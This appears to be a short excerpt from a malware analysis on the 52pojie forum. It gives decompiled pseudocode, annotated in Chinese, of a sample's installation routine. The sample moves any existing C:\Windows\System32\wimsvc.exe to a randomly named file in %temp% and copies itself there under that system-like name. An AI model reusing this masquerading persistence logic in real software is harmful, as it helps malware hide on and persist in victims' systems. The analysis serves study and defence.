 memset(&v39, 0, 0x206u);
v10 = _wgetenv(L"SystemRoot"); // C:\Windows
wsprintfW(&FileName, L"%s\\System32\\%s", v10, L"wimsvc.exe");// C:\Windows\System32\wimsvc.exe
First = 0;
memset(&v44, 0, 0x206u);
GetModuleFileNameW(0, &First, 0x104u);
if ( !StrStrIW(&First, L"wimsvc.exe") )
{
if ( PathFileExistsW(&FileName) && !DeleteFileW(&FileName) )// 判断C:\Windows\System32\wimsvc.exe存在
{
v14 = 0;
memset(&v15, 0, 0x206u);
v11 = rRandStr_253250(8u);
v12 = _wgetenv(L"Temp");
wsprintfW(&v14, L"%s\\%S.dat", v12, v11);
MoveFileW(&FileName, &v14); // 移动到%temp%随机名.exe
}
CopyFileW(&First, &FileName, 0); // 拷贝样本自身到C:\Windows\System32\wimsvc.exe
}
吾爱破解论坛
www.52pojie.cn